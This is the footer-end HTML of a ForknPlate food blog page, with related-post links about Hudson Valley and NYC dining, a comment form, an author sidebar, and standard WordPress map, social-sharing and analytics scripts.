      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/IMG_6163-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY">Wonder Bar: A Little Gem in Beacon, NY</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk"><img width="512" height="269" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png 512w, https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1-480x252.png 480w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk">Lift Your Spirits: Staying healthy and getting drunk</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe"><img width="500" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/pot-roast-500x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe">Lazy Pot Roast Recipe</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy"><img width="600" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy-600x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy">Lift Your Spirits: How to Make a Hot Toddy</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/12/IMG_4483-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York">Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/07/image-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!">Upper West Side Restaurant Week is Almost Here!</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9240' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8462b4c4b" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Expound%20Media%20Sites\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2014%2F11%2F11%2F4-restaurants-in-nyc-that-take-you-on-a-journey' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2014%2F11%2F11%2F4-restaurants-in-nyc-that-take-you-on-a-journey' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1759254860" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1759735505" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1759735505" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1759735505" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"d1f218a37b","ajax_url":"https:\/\/forknplate.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/forknplate.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1759735505" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/forknplate.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/forknplate.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1759735505" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1759735505" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759735502" id="akismet-frontend-js"></script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
